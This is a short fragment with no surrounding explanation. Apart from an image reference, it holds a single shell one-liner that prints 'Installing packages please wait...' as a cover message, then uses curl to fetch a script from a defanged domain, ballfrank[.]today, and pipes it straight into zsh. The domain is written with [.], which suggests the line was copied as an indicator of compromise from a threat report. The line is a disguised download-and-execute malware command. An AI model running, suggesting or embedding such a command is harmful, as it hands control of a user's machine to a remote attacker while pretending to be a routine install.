 echo 'Installing packages please wait...' && curl -kfsSL http://ballfrank[.]today/curl/9ce438f3b768c1fa3181175311040da0fcb6a98c59f4209f83fcc3c002c09d7e|zsh